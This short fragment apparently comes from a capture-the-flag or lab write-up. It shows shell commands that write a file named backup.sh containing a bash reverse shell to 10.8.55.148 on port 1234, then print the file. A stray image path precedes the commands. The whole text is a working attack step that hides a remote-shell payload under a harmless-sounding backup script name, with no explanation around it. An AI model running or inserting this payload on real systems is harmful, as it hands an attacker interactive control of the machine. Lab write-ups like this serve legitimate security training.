 echo "#!/bin/bash" >backup.sh
echo "/bin/bash -c 'bash -i >& /dev/tcp/10.8.55.148/1234 0>&1'" >> backup.sh
cat backup.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.8.55.148/1234 0>&1'